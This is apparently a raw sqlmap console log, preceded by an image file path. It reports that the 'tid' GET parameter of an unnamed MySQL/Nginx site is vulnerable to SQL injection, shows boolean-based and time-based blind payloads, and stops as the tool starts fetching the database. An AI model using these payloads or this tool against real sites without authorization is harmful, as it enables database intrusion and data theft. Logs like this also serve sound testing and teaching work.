 [11:49:14] [INFO] resuming back-end DBMS 'mysql'
[11:49:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: tid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: tid=1 AND 9842=9842

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: tid=1 AND SLEEP(5)
---
[11:49:14] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[11:49:14] [INFO] fetching current database